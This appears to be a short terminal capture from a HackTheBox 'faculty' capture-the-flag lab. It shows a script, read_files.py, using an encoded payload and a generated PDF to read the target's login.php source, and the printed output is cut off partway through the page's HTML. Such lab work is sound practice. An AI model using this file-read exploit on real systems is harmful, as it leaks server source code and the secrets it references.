 [eth0::192.168.0.101] kali kali in ~/htb/faculty
# python3 read_files.py login.php
[!] Base64 encoded payload:
[+] Got filename: OKaudCEhtF1I76HOqA4TNimUyv.pdf
[+] Reading login.php:
<!DOCTYPE html>
<html lang="en">
<?php
session_start();
include('./db_connect.php');
ob_start();
ob_end_flush();
?>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>School Faculty Scheduling System</title>